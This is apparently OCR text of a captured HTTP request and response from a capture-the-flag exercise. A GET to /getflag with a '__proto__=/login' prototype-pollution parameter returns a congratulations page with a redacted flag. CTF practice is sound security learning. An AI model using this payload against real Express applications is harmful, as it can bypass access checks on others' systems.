 Request
Raw Params Headers Hex
GET /getflag?__proto__=/login HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utma=40763640.755983441.1623998324.1623998324.1623998324.1;
__utmz=40763640.1623998324.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
SID=s%3AJDug5QhZCfoOkaa4aacebi2dAhoMyzgZ.Y4gOX9sJ05AO7N9MUoZehzcnPwpvKNg1YhOGGpddI9
s
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 22 Jun 2021 09:43:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 191
Connection: close
X-Powered-By: Express
ETag: W/"bf-FuaCaNVJd7sZWfV2qZQPYTB4AsI"
<html>
<head>
<title CTF</title>
</head>
<body>
<h1>Congratulations!!!!</h1>
<p>Your flag is:
<span>flag{ ..}</span></p>
</body>
</html>